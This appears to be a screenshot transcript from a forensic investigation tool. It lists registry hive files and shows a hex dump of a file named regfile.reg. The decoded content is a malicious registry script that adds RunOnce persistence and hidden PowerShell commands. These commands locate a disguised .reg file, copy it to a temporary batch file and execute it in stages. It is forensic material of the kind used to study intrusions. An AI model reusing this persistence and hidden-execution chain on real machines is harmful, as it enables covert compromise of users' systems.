 Listing
File Search Results 1 ×
File Search Results 2 ×
Filename Search Results:
Table Thumbnail Summary
Name S C O Modified Time Change Time
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa469 2025-03-11 01:09:43 CET 2025-03-11 01:0
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa469 2025-03-11 01:09:43 CET 2025-03-11 01:0
UsrClass.dat{1c52e902-fe0d-11ef-9387-080027184a5 2025-03-10 17:12:12 CET 2025-03-10 17:1
UsrClass.dat{1c52e902-fe0d-11ef-9387-080027184a5 2025-03-10 17:12:12 CET 2025-03-10 17:1
regfile.reg 2025-03-08 21:55:38 CET 2025-03-08 21:5
regfile.reg-slack 2025-03-08 21:55:38 CET 2025-03-08 21:5
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa469 2025-03-10 17:12:12 CET 2025-03-10 17:1
NTUSER.DAT{53b39e88-18c4-11ea-a811-000d3aa469 2025-03-10 17:12:12 CET 2025-03-10 17:1
System.Text.RegularExpressions.dll 2019-12-07 10:56:42 CET 2025-03-11 0
System.Text.RegularExpressions.dll-slack 2019-12-07 10:56:42 CET 2025-03-11 0
Hex Text Application File Metadata OS Account Data Artifacts Analysis Results Context Annotations Othe
0x00000000: 52 45 47 45 44 49 54 34 0D 0A 0D 0A 5B 48 4B 45 REGEDIT4....[HKE
0x00000010: 59 5F 43 55 52 52 45 4E 54 5F 55 53 45 52 5C 53 Y_CURRENT_USER\S
0x00000020: 4F 46 54 57 41 52 45 5C 4D 69 63 72 6F 73 6F 66 OFTWARE\Microsof
0x00000030: 74 5C 57 69 6E 64 6F 77 73 5C 43 75 72 72 65 6E t\Windows\Curren
0x00000040: 74 56 65 72 73 69 6F 6E 5C 52 75 6E 4F 6E 63 65 tVersion\RunOnce
0x00000050: 5D 0D 0A 22 73 74 61 72 74 75 70 5F 65 6E 74 72 ].."startup_entr
0x00000060: 79 22 3D 22 63 6D 64 2E 65 78 65 20 2F 63 20 5C y"="cmd.exe /c \
0x00000070: 22 70 6F 77 65 72 73 68 65 6C 6C 20 2D 77 69 6E "powershell -win
0x00000080: 64 6F 77 73 74 79 6C 65 20 68 69 64 64 65 6E 20 dowstyle hidden
0x00000090: 24 72 65 67 20 3D 20 67 63 69 20 2D 50 61 74 68 $reg = gci -Path
0x000000a0: 20 43 3A 5C 5C 20 2D 52 65 63 75 72 73 65 20 2A C:\\ -Recurse *
0x000000b0: 2E 72 65 67 20 5E 7C 20 77 68 65 72 65 2D 6F 62 .reg ^| where-ob
0x000000c0: 6A 65 63 74 20 7B 24 5F 2E 6C 65 6E 67 74 68 20 ject {$_.length
0x000000d0: 2D 65 71 20 30 78 30 30 30 30 32 41 45 33 7D 20 -eq 0x00002AE3}
0x000000e0: 5E 7C 20 73 65 6C 65 63 74 20 2D 45 78 70 61 6E ^| select -Expan
0x000000f0: 64 50 72 6F 70 65 72 74 79 20 46 75 6C 6C 4E 61 dProperty FullNa
0x00000100: 6D 65 20 2D 46 69 72 73 74 20 31 3B 20 24 62 61 me -First 1; $ba
0x00000110: 74 20 3D 20 27 25 74 65 6D 70 25 5C 5C 74 6D 70 t = '%temp%\\tmp
0x00000120: 72 65 67 2E 62 61 74 27 3B 20 43 6F 70 79 2D 49 reg.bat'; Copy-I
0x00000130: 74 65 6D 20 24 72 65 67 20 2D 44 65 73 74 69 6E tem $reg -Destin
0x00000140: 61 74 69 6F 6E 20 24 62 61 74 3B 20 5E 26 20 24 ation $bat; ^& $
0x00000150: 62 61 74 3B 5C 22 22 0D 0A 22 73 74 61 72 74 75 bat;\"".."startu
0x00000160: 70 5F 65 6E 74 72 79 32 22 3D 22 63 6D 64 20 2F p_entry2"="cmd /
0x00000170: 63 20 6D 6F 72 65 20 2B 37 20 25 74 65 6D 70 25 c more +7 %temp%
0x00000180: 5C 5C 74 6D 70 72 65 67 2E 62 61 74 20 3E 20 25 \\tmpreg.bat > %
0x00000190: 74 65 6D 70 25 5C 5C 74 6D 70 72 65 67 32 2E 62 temp%\\tmpreg2.b
0x000001a0: 61 74 20 26 20 25 65 6D 70 25 5C 5C 74 6D 70 72 at & %emp%\\tmpr
0x000001b0: 65 67 32 2E 62 61 74 22 0D 0A 0D 0A FF FF 0D 0A eg2.bat"........
0x000001c0: 0D 0A 63 6D 64 20 2F 63 20 22 70 6F 77 65 72 73 ..cmd /c "powers
0x000001d0: 68 65 6C 6C 20 2D 77 69 6E 64 6F 77 73 74 79 6C hell -windowstyl
0x000001e0: 65 20 68 69 64 64 65 6E 20 24 66 69 6C 65 20 3D e hidden $file =
0x000001f0: 20 67 63 20 27 25 74 65 6D 70 25 5C 5C 74 6D 70 gc '%temp%\\tmp